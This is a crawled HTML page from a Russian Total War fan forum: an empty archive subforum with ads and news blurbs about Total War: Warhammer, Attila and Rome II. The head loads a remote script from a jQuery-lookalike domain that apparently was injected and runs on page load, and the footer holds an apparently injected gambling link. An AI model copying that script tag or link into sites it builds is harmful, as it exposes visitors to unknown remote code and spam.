

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totalwars.net/board/index.php/forum/215-%D0%B0%D1%80%D1%85%D0%B8%D0%B2/
body_size: 10658
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta charset="utf-8">
  <title>Архив - СiЧъ Total WarS</title>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="shortcut icon" href="/board/favicon.ico">
  <link rel="image_src" href="/board/public/style_images/paradox/meta_image.png">
  <script type="text/javascript">
                //<![CDATA[
                        jsDebug                 = 0; /* Must come before JS includes */
                        DISABLE_AJAX    = parseInt(0); /* Disables ajax requests where text is sent to the DB; helpful for charset issues */
                        inACP                   = false;
                        var isRTL               = false;
                        var rtlIe               = '';
                        var rtlFull             = '';
                //]]>
  </script>
  <link rel="stylesheet" type="text/css" media="screen,print" href="/board/public/min/index.php?ipbv=a23622bd4266063e689ecb0864f8c2a4&f=public/style_css/css_5/ipb_mlist_addon.css,public/style_css/css_5/ipb_common.css,public/style_css/css_5/ipb_styles.css,public/style_css/css_5/calendar_select.css,public/style_css/css_5/ipshoutbox.css,public/style_css/css_5/customSidebarBlocks.css">
  <style type="text/css">
                img.bbc_img {
                        max-width: 600px !important;
                        max-height: 600px !important;
                }
  </style>
  <meta property="og:title" content="Архив">
  <meta property="og:site_name" content="СiЧъ Total WarS">
  <meta property="og:type" content="article">
  <meta name="description" content="Архив: Здесь хранятся устаревшие и закрытые темы.">
  <meta property="og:description" content="Архив: Здесь хранятся устаревшие и закрытые темы.">
  <meta name="identifier-url" content="http://totalwars.net/board/index.php/forum/215-%D0%B0%D1%80%D1%85%D0%B8%D0%B2/">
  <meta property="og:url" content="http://totalwars.net/board/index.php/forum/215-%D0%B0%D1%80%D1%85%D0%B8%D0%B2/">
  <meta property="og:image" content="http://totalwars.net/board/public/style_images/paradox/meta_image.png">
  <script type="text/javascript" src="/board/public/min/index.php?ipbv=a23622bd4266063e689ecb0864f8c2a4&g=js"></script>
  <script type="text/javascript" src="/board/public/min/index.php?ipbv=a23622bd4266063e689ecb0864f8c2a4&charset=utf-8&f=public/js/ipb.js,cache/lang_cache/1/ipb.lang.js,public/js/ips.hovercard.js,public/js/ips.quickpm.js,public/js/ips.forums.js,public/js/ips.like.js" charset="utf-8"></script>
  <style type="text/css">
                .ipsUserPhoto_variable { max-width: 150px !important; }
                
                        .post_body { margin-left: 185px !important; }
                
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(91945794, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91945794" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <div class="index_stats">
    Paradox<br>
    ©<br>
    Fisana
  </div>
  <link id="ipsCanonical" rel="canonical" href="/board/index.php/forum/215-%D0%B0%D1%80%D1%85%D0%B8%D0%B2/">
  <link rel="up" href="/board/index.php/forum/170-%D0%BC%D0%BE%D0%B4%D1%8B-empire-total-war-%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D1%8B%D0%B5-%D0%BC%D0%BE%D0%B4%D0%B8%D1%84%D0%B8%D0%BA%D0%B0%D1%86%D0%B8%D0%B8-%D0%BA-%D0%B8%D0%BC%D0%BF%D0%B5%D1%80%D0%B8%D0%B8%D1%82%D0%B2/">
  <link rel="alternate" type="application/rss+xml" title="Сичь Total WarS" href="/board/index.php/rss/forums/4-%D1%81%D0%B8%D1%87%D1%8C-total-wars/">
  <link rel="alternate" type="application/rss+xml" title="Новости модов Total War" href="/board/index.php/rss/forums/7-%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8-%D0%BC%D0%BE%D0%B4%D0%BE%D0%B2-total-war/">
  <link rel="alternate" type="application/rss+xml" title="Sich Total WarS" href="/board/index.php/rss/forums/8-sich-total-wars/">
  <script type="text/javascript">
        //<![CDATA[
                /* ---- URLs ---- */
                ipb.vars['base_url']                    = 'http://totalwars.net/board/index.php?';
                ipb.vars['board_url']                   = 'http://totalwars.net/board';
                ipb.vars['img_url']                     = "http://totalwars.net/board/public/style_images/paradox";
                ipb.vars['loading_img']                 = 'http://totalwars.net/board/public/style_images/paradox/loading.gif';
                ipb.vars['active_app']                  = 'forums';
                ipb.vars['upload_url']                  = 'http://totalwars.net/board/uploads';
                /* ---- Member ---- */
                ipb.vars['member_id']                   = parseInt( 0 );
                ipb.vars['is_supmod']                   = parseInt( 0 );
                ipb.vars['is_admin']                    = parseInt( 0 );
                ipb.vars['secure_hash']                 = '880ea6a14ea49e853634fbdc5015a024';
                ipb.vars['session_id']                  = '9f77fd87dcf4296c602704c559e0c1a9';
                ipb.vars['twitter_id']                  = 0;
                ipb.vars['fb_uid']                              = 0;
                ipb.vars['auto_dst']                    = parseInt( 0 );
                ipb.vars['dst_in_use']                  = parseInt(  );
                ipb.vars['is_touch']                    = false;
                ipb.vars['member_group']                = {"g_mem_info":"0"}
                /* ---- cookies ----- */
                ipb.vars['cookie_id']                   = '';
                ipb.vars['cookie_domain']               = '';
                ipb.vars['cookie_path']                 = '/';
                /* ---- Rate imgs ---- */
                ipb.vars['rate_img_on']                 = 'http://totalwars.net/board/public/style_images/paradox/star.png';
                ipb.vars['rate_img_off']                = 'http://totalwars.net/board/public/style_images/paradox/star_off.png';
                ipb.vars['rate_img_rated']              = 'http://totalwars.net/board/public/style_images/paradox/star_rated.png';
                /* ---- Uploads ---- */
                ipb.vars['swfupload_swf']               = 'http://totalwars.net/board/public/js/3rd_party/swfupload/swfupload.swf';
                ipb.vars['swfupload_enabled']   = true;
                ipb.vars['use_swf_upload']              = ( '' == 'flash' ) ? true : false;
                ipb.vars['swfupload_debug']             = false;
                /* ---- other ---- */
                ipb.vars['highlight_color']     = "#ade57a";
                ipb.vars['charset']                             = "utf-8";
                ipb.vars['time_offset']                 = "4";
                ipb.vars['hour_format']                 = "12";
                ipb.vars['seo_enabled']                 = 1;
                
                ipb.vars['seo_params']                  = {"start":"-","end":"\/","varBlock":"?","varPage":"page-","varSep":"&","varJoin":"="};
                
                /* Templates/Language */
                ipb.templates['inlineMsg']              = "";
                ipb.templates['ajax_loading']   = "<div id='ajax_loading'><img src='/board/public/style_images/paradox/ajax_loading.gif' alt='" + ipb.lang['loading'] + "' />";
                ipb.templates['close_popup']    = "<img src='/board/public/style_images/paradox/close_popup.png' alt='x' />";
                ipb.templates['rss_shell']              = new Template("<ul id='rss_menu' class='ipbmenu_content'>#{items}");
                ipb.templates['rss_item']               = new Template("<li><a href='#{url}' title='#{title}'>#{title}");
                
                ipb.templates['autocomplete_wrap'] = new Template("<ul id='#{id}' class='ipb_autocomplete' style='width: 250px;'>");
                ipb.templates['autocomplete_item'] = new Template("<li id='#{id}' data-url='#{url}'><img src='#{img}' alt='' class='ipsUserPhoto ipsUserPhoto_mini' />  #{itemvalue}");
                ipb.templates['page_jump']              = new Template("<div id='#{id}_wrap' class='ipbmenu_content'><h3 class='bar'>Перейти к странице<p class='ipsPad'><input type='text' class='input_text' id='#{id}_input' size='8' /> <input type='submit' value='ОК' class='input_submit add_folder' id='#{id}_submit' />");
                ipb.templates['global_notify']  = new Template("<div class='popupWrapper'><div class='popupInner'><div class='ipsPad'>#{message} #{close}");
                
                
                ipb.templates['header_menu']    = new Template("<div id='#{id}' class='ipsHeaderMenu boxShadow'>");
                
                Loader.boot();
        //]]>
  </script>
  <p id="content_jump" class="hide"><a id="top"></a><a href="#j_content" title="Перейти к содержимому" accesskey="m">Перейти к содержимому</a></p>
  <div id="ipbwrapper">
    <div id="header_bar" class="clearfix">
      <div class="main_width">
        <div id="user_navigation" class="not_logged_in">
          <ul class="ipsList_inline right">
            <li>
              <span class="services"></span>      <a href="/board/index.php?app=core&module=global&section=login" title="Войти" id="sign_in">Войти</a>   
            </li>
            <li>
              <a href="/board/index.php?app=core&module=global&section=register" title="Регистрация" id="register_link">Регистрация</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div id="branding">
      <div class="main_width">
        <div id="logo">
          <a href="/board" title="Перейти к списку форумов" rel="home" accesskey="1"><img src="/board/public/style_images/paradox/logo.png" alt="Логотип"></a>
        </div>
      </div>
    </div>
    <div id="primary_nav" class="clearfix">
      <div class="main_width">
        <ul class="ipsList_inline" id="community_app_menu">
          <li class="right">
            <a href="/board/index.php?app=core&module=global&section=navigation&inapp=forums" rel="quickNavigation" accesskey="9" id="quickNavLaunch" title="Открыть быстрый переход"><span> </span></a>
          </li>
          <li id="nav_explore" class="right">
            Просмотр новых публикаций
          </li>
          <li id="nav_home" class="left">
            <a target="_blank" href="/" title="Перейти на сайт" rel="home">Total WarS</a>
          </li>
          <li class="left">
            <a target="_blank" href="/mods/"><span>Моды</span></a>
          </li>
          <li class="left">
            <a target="_blank" href="/games/"><span>Игры</span></a>
          </li>
          <li class="left">
            <a href="/board/index.php/topic/64-pravila-foruma/"><span>Правила форума</span></a>
          </li>
          <li id="nav_app_forums" class="left active">
            <a href="/board/" title="Перейти к ">Форумы</a>
          </li>
          <li id="nav_app_members" class="left">
            Пользователи
          </li>
          <li id="nav_app_shoutbox" class="left">
            Чат
          </li>
          <li id="nav_other_apps" style="display: none">
            <a href="#" class="ipbmenu" id="more_apps">Больше <img src="/board/public/style_images/paradox/useropts_arrow.png"></a>
          </li>
        </ul>
      </div>
    </div>
    <div id="content" class="clearfix">
      <div id="secondary_navigation" class="clearfix">
        <ol class="breadcrumb top ipsList_inline left">
          <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
            <a href="/board/" itemprop="url"><span itemprop="title">СiЧъ Total WarS</span></a>
          </li>
          <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
            <span class="nav_sep">→</span> <a href="/board/index.php/forum/158-empire-total-war-%D0%B8%D0%BC%D0%BF%D0%B5%D1%80%D0%B8%D1%8F-%D1%82%D0%BE%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F-%D0%B2%D0%BE%D0%B9%D0%BD%D0%B0-%D0%BC%D0%BE%D0%B4%D1%8B-%D1%81%D0%BA%D1%80%D0%B8%D0%BD%D1%88%D0%BE%D1%82%D1%8B-%D0%B2%D0%B8/" title="Вернуться к EMPIRE: TOTAL WAR [Империя: Тотальная Война] - МОДЫ, скриншоты, видео и обсуждение." itemprop="url"><span itemprop="title">EMPIRE: TOTAL WAR [Империя: Тотальная Война] - МОДЫ, скриншоты, видео и обсуждение.</span></a>
          </li>
          <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
            <span class="nav_sep">→</span> <a href="/board/index.php/forum/170-%D0%BC%D0%BE%D0%B4%D1%8B-empire-total-war-%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D1%8B%D0%B5-%D0%BC%D0%BE%D0%B4%D0%B8%D1%84%D0%B8%D0%BA%D0%B0%D1%86%D0%B8%D0%B8-%D0%BA-%D0%B8%D0%BC%D0%BF%D0%B5%D1%80%D0%B8%D0%B8%D1%82%D0%B2/" title="Вернуться к МОДЫ Empire: Total War [готовые модификации к Империи:ТВ]" itemprop="url"><span itemprop="title">МОДЫ Empire: Total War [готовые модификации к Империи:ТВ]</span></a>
          </li>
          <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
            <span class="nav_sep">→</span> <a href="/board/index.php/forum/215-%D0%B0%D1%80%D1%85%D0%B8%D0%B2/" title="Вернуться к Архив" itemprop="url"><span itemprop="title">Архив</span></a>
          </li>
        </ol>
      </div>
<br>
      <noscript>
      <div class="message error">
        <strong>Отключен JavaScript</strong>
        <p>У вас отключен JavaScript. Некоторые возможности системы не будут работать. Пожалуйста, включите JavaScript для получения доступа ко всем функциям.</p>
      </div>
<br>
</noscript>
      <div class="ipsAd">
        <p style="text-align: center;"><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3206551184317286" data-ad-slot="1290928083"></ins> 
        <script>


        (adsbygoogle = window.adsbygoogle || []).push({});
        </script></p>
      </div>
      <script type="text/javascript">
      //<![CDATA[
        //Search Setup
        ipb.vars['search_type']         = 'forum';
        ipb.vars['search_type_id']      = 215;
        ipb.templates['topic_rename'] = new Template("<input type='text' id='#{inputid}' value='#{value}' class='input_text' size='50' maxlength='150' /> <input type='submit' value='Обновить' class='input_submit' id='#{submitid}' /> <a href='#' id='#{cancelid}' class='cancel' title='Отмена'>Отмена");
        var markerURL  = ipb.vars['base_url'] + "app=forums&module=ajax&section=markasread&i=1"; // Ajax URL so don't use &
        var unreadIcon = "<img src='/board/public/style_images/paradox/f_icon_read.png' />";
        
        ipb.forums.modPerms       = [];
        
        
        ipb.templates['topic_moderation'] = new Template("<div id='comment_moderate_box' class='ipsFloatingAction' style='display: none'><span class='desc'><span id='comment_count'>#{count} отмеченных:  <select id='tactInPopup' class='input_select'>  <input type='button' class='input_submit' id='submitModAction' value='Ок' /></script>
</div>");
      //]]>
      
      <h1 class="ipsType_pagetitle">Архив</h1>
      <div class="ipsType_pagedesc forum_rules">
        Здесь хранятся устаревшие и закрытые темы.
      </div>
<br>
      <table class="ipb_table topic_list hover_rows" summary='Темы форума "Архив"' id="announcements">
        <tr class="row2 announcement" id="arow_55">
          <td>
            <img src="/board/public/style_images/paradox/t_announcement.png" alt="Объявление">
            <h4><a href="/board/index.php/forum-215/announcement-55-%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C-%D0%B8%D0%B3%D1%80%D1%8B-%D1%81%D0%B5%D1%80%D0%B8%D0%B8-total-war-%D1%81%D0%BA%D0%B8%D0%B4%D0%BA%D0%B0-5-%D0%BD%D0%B0-three-kingdoms/" title="Прочитать объявление">КУПИТЬ игры серии Total War. СКИДКА 5% на THREE KINGDOMS</a></h4>  <span class="desc">Написано <span style="color:red">SHREDDER</span></span>
          </td>
        </tr>
      </table>
<br>
      <div class="topic_controls clearfix">
        <p class="pagination no_pages left ipsType_small"><span>Страница 1 из 1</span></p>
        <ul class="topic_buttons">
          <li class="disabled"><span>Необходима авторизация для ответа в тему</span></li>
        </ul>
      </div>
      <div class="ipsFilterbar maintitle">
        <ul class="ipsList_inline ipsType_small">
          <li class="active">
            <a href="/board/index.php/forum/215-%D0%B0%D1%80%D1%85%D0%B8%D0%B2/?sort_key=last_post&sort_by=Z-A" rel="nofollow">По дате посл. сообщения</a>
          </li>
          <li>
            <a href="/board/index.php/forum/215-%D0%B0%D1%80%D1%85%D0%B8%D0%B2/?sort_key=start_date&sort_by=Z-A" rel="nofollow">По дате создания</a>
          </li>
          <li>
            <a href="/board/index.php/forum/215-%D0%B0%D1%80%D1%85%D0%B8%D0%B2/?sort_key=posts&sort_by=Z-A" rel="nofollow">Самые обсуждаемые</a>
          </li>
          <li>
            <a href="/board/index.php/forum/215-%D0%B0%D1%80%D1%85%D0%B8%D0%B2/?sort_key=views&sort_by=Z-A" rel="nofollow">Самые просматриваемые</a>
          </li>
          <li>
            <a href="#forum_filter_menucontent" id="forum_filter">Настроить <img src="/board/public/style_images/paradox/useropts_arrow.png"></a>
          </li>
        </ul>
      </div>
      <div id="forum_filter_menucontent" class="ipbmenu_content ipsPad" style="display: none">
        <form id="filter_form" action="https://totalwars.net/board/index.php/forum/215-%D0%B0%D1%80%D1%85%D0%B8%D0%B2/?changefilters=1" method="post" name="filter_form">
          <strong>Показывать</strong><br>
          <select name="topicfilter" id="topic_filter" class="input_select">
            <option value="all" selected>
              Темы: Все
            </option>
            <option value="open">
              Темы: Открытые
            </option>
            <option value="hot">
              Темы: Горячие
            </option>
            <option value="poll">
              Темы: Опросы
            </option>
            <option value="locked">
              Темы: Закрытые
            </option>
            <option value="moved">
              Темы: Перемещенные
            </option>
          </select><br>
          <br>
          <strong>Сортировать по</strong><br>
          <select name="sort_key" id="sort_by" class="input_select">
            <option value="last_post" selected>
              По: последнему сообщению
            </option>
            <option value="last_poster_name">
              По: последнему автору
            </option>
            <option value="title">
              По: названию темы
            </option>
            <option value="starter_name">
              По: автору темы
            </option>
            <option value="start_date">
              По: дате открытия
            </option>
            <option value="topic_hasattach">
              По: вложениям
            </option>
            <option value="posts">
              По: ответам
            </option>
            <option value="views">
              По: просмотрам
            </option>
          </select><br>
          <br>
          <strong>Направление сортировки</strong><br>
          <select name="sort_by" id="direction" class="input_select">
            <option value="Z-A" selected>
              По убыванию (Я-А)
            </option>
            <option value="A-Z">
              По возрастанию (А-Я)
            </option>
          </select><br>
          <br>
          <strong>Временной интервал:</strong><br>
          <select name="prune_day" id="time_frame" class="input_select">
            <option value="1">
              За: сегодня
            </option>
            <option value="5">
              За: 5 дней
            </option>
            <option value="7">
              За: 7 дней
            </option>
            <option value="10">
              За: 10 дней
            </option>
            <option value="15">
              За: 15 дней
            </option>
            <option value="20">
              За: 20 дней
            </option>
            <option value="25">
              За: 25 дней
            </option>
            <option value="30">
              За: 30 дней
            </option>
            <option value="60">
              За: 60 дней
            </option>
            <option value="90">
              За: 90 дней
            </option>
            <option value="100" selected>
              За: все время
            </option>
            <option value="200">
              с последнего посещения
            </option>
          </select><br>
          <br>
          <input type="checkbox" value="1" name="remember" class="input_check" id="remember_filter"> <label for="remember_filter">Запомнить параметры</label><br>
          <br>
          <input type="submit" value="ОК" class="input_submit">
        </form>
      </div>
      <script type="text/javascript">
                new ipb.Menu( $('forum_filter'), $('forum_filter_menucontent'), { stopClose: true } );
      </script>
      <div class="ipsBox">
        <div class="ipsBox_container">
          <table class="ipb_table topic_list hover_rows" summary='Темы форума "Архив"' id="forum_table">
            <tr class="header hide">
              <th scope="col" class="col_f_icon"> </th>
              <th scope="col" class="col_f_topic">Название темы</th>
              <th scope="col" class="col_f_starter short">Автор</th>
              <th scope="col" class="col_f_views stats">Статистика</th>
              <th scope="col" class="col_f_post">Последнее сообщение</th>
            </tr>
            <tr>
              <td colspan="5" class="no_messages">Нет тем. Такое может быть если тем действительно в данном форуме еще не создавалось, или если выставлены фильтры просмотра списка тем.</td>
            </tr>
          </table>
        </div>
      </div>
<br>
      <div class="topic_controls clear">
        <p class="pagination no_pages left ipsType_small"><span>Страница 1 из 1</span></p>
        <ul class="topic_buttons">
          <li class="disabled"><span>Необходима авторизация для ответа в тему</span></li>
        </ul>
      </div>
<br class="clear">
      <div id="forum_footer" class="statistics clear clearfix">
        <div id="forum_led_by" class="right ipsType_small">
          <img src="/board/public/style_images/paradox/icon_users.png">  Модерируется: <span style="color:orange">Tor7171</span>
        </div>
        <div id="forum_active_users" class="active_users stats_list">
          <h4 class="statistics_head">Количество пользователей, просматривающих этот форум: 0</h4>
          <p class="statistics_brief">0 пользователей, 0 гостей, 0 анонимных</p>
<br>
          <ul class="ipsList_inline"></ul>
        </div>
      </div>
<br class="clear">
      <div id="delPopUp" style="display:none">
        <h3 class="bar">Удаление темы</h3>
        <div class="general_box">
          <form action="#%7BremoveUrl%7D" method="post">
            <strong>Удалить из списка</strong>
            <p class="desc">Тема будет <strong>скрыта</strong>, но будет видна модераторам форума.</p>
            <p style="padding:4px 0px 4px 0px">Причина: <input type="text" name="deleteReason" id="delPop_reason" value="" style="width:65%"> <input type="submit" class="input_submit" value="Удалить"></p>
          </form>
          <div style="#{permaDelete}padding-top:5px">
            <strong>Удалить из форума</strong>
            <p class="desc">Тема будет <strong>полностью удалена</strong> из форума</p>
            <p style="padding:4px 0px 4px 0px"><input type="button" class="input_submit" onclick="window.location='#{permaUrl}';" value="Удалить"></p>
          </div>
        </div>
      </div>
<select style="display:none" id="multiModOptions">
      </select>
      <div class="ipsAd">
        <p style="text-align: center;"><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3206551184317286" data-ad-slot="1290928083"></ins> 
        <script>


        (adsbygoogle = window.adsbygoogle || []).push({});
        </script></p>
        <p style="text-align: center;"><span style="display: block; margin-left: auto; margin-right: auto;"><strong><span style="display: block; margin-left: auto; margin-right: auto;">Total War: WARHAMMER</span></strong></span></p>
        <p style="text-align: justify;"><span style="display: block; margin-left: auto; margin-right: auto; font-size: 8pt;">Мы ждали, мы верили. И наша вера была вознаграждена! Анонс <strong>Total War: WARHAMMER</strong> состоялся! Скептики были посрамлены, а вахоманы возликовали! Но разработчики на форумах успели уже рассказать немало подробностей. Во первых стало известно? что это будет не одна игра, а трилогия сдобренная целым сомном аддонов и дополнительного платного и бесплатного контента. Во-вторых фракций будет только четыре (Империя Сигмара, Зеленокожие, Гномы и Графы-Вампиры) но обещают сделать их максимально проработанными, богатыми на юниты и реально отличающимися друг от друга по геймплею. В третьих - главы фракций теперь не просто генералы которых не жалко потерять в бою. Теперь это Легендарные Лорды (Карл Франц, Гримгор, Торгрим и Маннфрэд фон Карштайн), герои со уникальным оружием, верховым животным, шмотками и набором квестов. Еще обещают такие новинки как летающие юниты, магию, танки, пушки и мущкеты... в общем вкуснятинка! В общем ждем больше информации и надеемся, что игра станет прорывом в серии.</span></p>
        <p style="text-align: justify;"><span style="font-size: 8pt;">Ну а апологетам историчности спешим успокоить - над Вархаммер трудится отдельная команда. Исторические игры Тотал Вар производство фэнтэзийной игры не тормозит.<br></span></p>
        <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о</span> <strong><span style="text-decoration: underline; font-size: 8pt;"><a href="/index.php/totalwars/total-war-warhammer.html" target="_blank" rel="alternate">Total War: WARHAMMER</a></span></strong></p>
        <p style="text-align: center;"><span style="font-size: 10pt;"><strong>Total War: Attila</strong></span></p>
        <p style="text-align: justify;"><span style="font-size: 8pt;">Анонс Total War: Attila с одной стороны немало удивил нас, а с другой еще раз доказал, что СА идет проторенной дорожкой. Ведь Аттила по сути это сиквэл аддона "Вторжение варваров" для Рима 1. Правда на этот раз они не стали скромничать и назвали его "новой игрой". Ок, мы не будем спорить. Отдельная игра про нашествие варварских племен на цивилизации античного мира - это прекрасно. Нужно отметиьт что разработчики действительно поработали на славу. По мнению большинства игроков, Аттила действительно оказался достойным продуктом, позволившим окунутся в мрачные эпохи.<br></span></p>
        <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о <strong><span style="font-size: 10pt;"><span style="text-decoration: underline;">Total War: Attila Часть 1</span></span></strong> и <strong><span style="text-decoration: underline; font-size: 10pt;">Часть 2</span></strong></span></p>
        <p style="text-align: center;"><strong>Total War: Rome 2</strong></p>
        <p style="text-align: justify;"><span style="font-size: 8pt;">Анонс Rome II Total War состоялся 2 июля и это вызвало настоящую бурю восторга нашего сообщества! Настолько люди истосковались по рукопашному бою и легионерам, что анонс сиквела восприняли как настоящее чудо и "сбычу мечт". Снова вести в бой скованные железной дисциплиной легионы, непоколебимых греческих гоплитов и македонских сариссофоров, топтать врагов слонами и забрасывать отрубленными головами - это ли не счастье! Но ведь новые игры Total War это еще и морские баталии. И тут уж будет море фана, ведь разработчики обещают активное взаимодействие между сухопутными и военно-морскими силами. Обоюдный обстрел между береговыми укреплениями и боевыми кораблями на рейде даст новую степень свободы "стратегосам" античного мира.</span></p>
        <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о <span style="font-size: 10pt;"><strong><span style="text-decoration: underline;">Total War: Rome II</span></strong></span></span></p>
      </div>
      <ol class="breadcrumb bottom ipsList_inline left clearfix clear">
        <li>
          <a href="/board/">СiЧъ Total WarS</a>
        </li>
        <li>
          <span class="nav_sep">→</span> <a href="/board/index.php/forum/158-empire-total-war-%D0%B8%D0%BC%D0%BF%D0%B5%D1%80%D0%B8%D1%8F-%D1%82%D0%BE%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F-%D0%B2%D0%BE%D0%B9%D0%BD%D0%B0-%D0%BC%D0%BE%D0%B4%D1%8B-%D1%81%D0%BA%D1%80%D0%B8%D0%BD%D1%88%D0%BE%D1%82%D1%8B-%D0%B2%D0%B8/" title="Вернуться к EMPIRE: TOTAL WAR [Империя: Тотальная Война] - МОДЫ, скриншоты, видео и обсуждение."><span>EMPIRE: TOTAL WAR [Империя: Тотальная Война] - МОДЫ, скриншоты, видео и обсуждение.</span></a>
        </li>
        <li>
          <span class="nav_sep">→</span> <a href="/board/index.php/forum/170-%D0%BC%D0%BE%D0%B4%D1%8B-empire-total-war-%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D1%8B%D0%B5-%D0%BC%D0%BE%D0%B4%D0%B8%D1%84%D0%B8%D0%BA%D0%B0%D1%86%D0%B8%D0%B8-%D0%BA-%D0%B8%D0%BC%D0%BF%D0%B5%D1%80%D0%B8%D0%B8%D1%82%D0%B2/" title="Вернуться к МОДЫ Empire: Total War [готовые модификации к Империи:ТВ]"><span>МОДЫ Empire: Total War [готовые модификации к Империи:ТВ]</span></a>
        </li>
        <li>
          <span class="nav_sep">→</span> <a href="/board/index.php/forum/215-%D0%B0%D1%80%D1%85%D0%B8%D0%B2/" title="Вернуться к Архив"><span>Архив</span></a>
        </li>
        <li class="right ipsType_smaller">
          <a rel="nofollow" href="/board/index.php/privacypolicy/">Privacy Policy</a>
        </li>
      </ol>
    </div>
    <div id="footer_utilities" class="main_width clearfix clear">
      <a rel="nofollow" href="#top" id="backtotop" title="Наверх"><img src="/board/public/style_images/paradox/top.png" alt=""></a>
      <ul class="ipsList_inline left">
        <li><img src="/board/public/style_images/paradox/feed.png" alt="RSS поток" id="rss_feed" class="clickable"></li>
        <li>
          <a rel="nofollow" id="new_skin" href="#" title="Изменить стиль">Изменить стиль</a>
          <ul id="new_skin_menucontent" class="ipbmenu_content with_checks" style="display: none">
            <li class="selected">
              <a href="#" data-clicklaunch="changeSkin" data-skinid="5">Тёмный</a>
            </li>
            <li>
              <a href="#" data-clicklaunch="changeSkin" data-skinid="1">Белый</a>
            </li>
            <li>
              <a href="#" data-clicklaunch="changeSkin" data-skinid="2">Мобильный</a>
            </li>
          </ul>
        </li>
        <li>
          <a href="/board/index.php?app=core&module=help" title="Перейти к помощи" rel="help" accesskey="6">Помощь</a>
        </li>
      </ul>
      <p id="copyright">Community Forum Software by IP.Board<br>
      Лицензия зарегистрирована на: СiЧь Total WarS<br>
<a href="/avtomaty-s-vyvodom/">Игровые автоматы с выводом денег на карту</a></p>
    </div>
    <div><img src="/board/index.php?app=core&module=task" alt="" style="border: 0px;height:1px;width:1px;"></div>
    <script type="text/javascript">
                                        ipb.global.lightBoxIsOff();
    </script>
    <div id="inline_login_form" style="display:none">
      <form action="https://totalwars.net/board/index.php?app=core&module=global&section=login&do=process" method="post" id="login" name="login">
        <input type="hidden" name="auth_key" value="880ea6a14ea49e853634fbdc5015a024"> <input type="hidden" name="referer" value="http://totalwars.net/board/index.php/forum/215-%D0%B0%D1%80%D1%85%D0%B8%D0%B2/">
        <h3>Войти</h3>
<br>
        <div class="ipsForm ipsForm_horizontal">
          <fieldset>
            <ul>
              <li class="ipsField">
                <div class="ipsField_content">
                  У вас еще нет аккаунта? <a href="/board/index.php?app=core&module=global&section=register" title="Зарегистрируйтесь сейчас!">Зарегистрируйтесь сейчас!</a>
                </div>
              </li>
              <li class="ipsField ipsField_primary">
                <label for="ips_username" class="ipsField_title">Имя или e-mail адрес:</label>
                <div class="ipsField_content">
                  <input id="ips_username" type="text" class="input_text" name="ips_username" size="30" tabindex="0">
                </div>
              </li>
              <li class="ipsField ipsField_primary">
                <label for="ips_password" class="ipsField_title">Пароль форума</label>
                <div class="ipsField_content">
                  <input id="ips_password" type="password" class="input_text" name="ips_password" size="30" tabindex="0"><br>
                  <a href="/board/index.php?app=core&module=global&section=lostpass" title="Запросить пароль">Я забыл свой пароль</a>
                </div>
              </li>
              <li class="ipsField ipsField_checkbox">
                <input type="checkbox" id="inline_remember" checked name="rememberMe" value="1" class="input_check" tabindex="0">
                <div class="ipsField_content">
                  <label for="inline_remember"><strong>Запомнить меня</strong><br>
                  <span class="desc lighter">Это не рекомендуется для публичных компьютеров</span></label>
                </div>
              </li>
              <li class="ipsField ipsField_checkbox">
                <input type="checkbox" id="inline_invisible" name="anonymous" value="1" class="input_check" tabindex="0">
                <div class="ipsField_content">
                  <label for="inline_invisible"><strong>Войти анонимно</strong><br>
                  <span class="desc lighter">Не добавлять меня в список активных пользователей</span></label>
                </div>
              </li>
              <li class="ipsPad_top ipsForm_center desc ipsType_smaller">
                <a rel="nofollow" href="/board/index.php/privacypolicy/">Privacy Policy</a>
              </li>
            </ul>
          </fieldset>
          <div class="ipsForm_submit ipsForm_center">
            <input type="submit" class="ipsButton" value="Войти" tabindex="0">
          </div>
        </div>
      </form>
    </div>
  
  <div style="display:none">
    <script type="text/javascript">

    try { var yaCounter117977 = new Ya.Metrika({id:117977,
          webvisor:true,
          clickmap:true,type:1});
    } catch(e) { }
    </script> <noscript>
    <div></div>
</noscript>
  </div>
  <script type="text/javascript">
                        if( $('primary_nav') ){ ipb.global.activateMainMenu(); }
  </script>
